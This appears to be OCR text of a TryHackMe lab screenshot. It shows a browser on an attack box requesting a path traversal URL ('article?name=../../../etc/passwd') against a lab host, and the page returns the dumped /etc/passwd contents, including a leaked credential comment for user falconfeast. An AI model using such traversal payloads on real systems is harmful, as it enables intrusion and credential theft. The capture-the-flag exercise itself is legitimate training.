 Applications Places System Mon 22 Nov, 11:19AttackBox IP:10.10.218.33
Mozilla Firefox
10.10.249.101/article?name My blog
10.10.249.101/article?name=../../../etc/passwd
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef GitHub - swisskyrepo/... Reverse Shell Cheat S...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var
/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash #falconfeast:rootpassword
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false